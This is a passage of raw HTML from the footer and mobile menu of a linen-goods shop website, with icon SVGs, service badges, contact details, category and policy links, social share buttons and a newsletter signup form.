8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7315" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7008" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-2067" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled.jpg&description=Handwoven+Linen+Rug+Durrie+Magnificent+Kilim+Carpet+Accent+Rug+Washable+Floor+Mat+Vintage+Boho+Indian+Turkish+Oriental+Custom" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769012676" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
